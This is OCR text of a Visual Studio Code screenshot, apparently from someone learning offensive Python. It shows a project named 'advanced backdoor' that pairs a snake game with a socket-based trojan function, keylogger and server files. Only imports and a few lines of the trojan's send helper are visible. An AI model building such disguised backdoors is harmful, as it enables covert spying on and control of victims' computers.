 File Edit Selection View Go Run Terminal Help
snakegame.py - advanced backdoor - Visual Studio Code
keylogger.py server.py snakegame.py snakegamesetup.py
snakegame.py > trojan > reliable_recv
1 import socket
2 import json
3 import subprocess
4 import os
5 import pyautogui
6 import shutil
7 import sys
8 import pygame
9 import time
10 import random
11 import threading
12 import os
13
14 def trojan():
15 def reliable_send(data):
16 jsondata = json.dumps(data)
17 s.send(jsondata.encode())
Snake Game
Your Score: 0
PROBLEMS 21 OUTPUT DEBUG CONSOLE TERMINAL
1: Python
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\STRANGE\Desktop\STRANGE LEARNINGS\PROGRAMS\BLACKHAT s/Python/Python39-32/python.exe "c:/Users/STRANGE/Desktop/STRANGE LEARN
INGS/PROGRAMS/BLACKHAT PYTHON/advanced backdoor/snakegame.py"
pygame 2.0.1 (SDL 2.0.14, Python 3.9.1)
Hello from the pygame community. https://www.pygame.org/contribute.html
Python 3.9.1 32-bit 12 9 Live Share
Ln 20, Col 18 Spaces: 4 UTF-8 CRLF Python Go Live
Ae Au Ai
ENG 17:42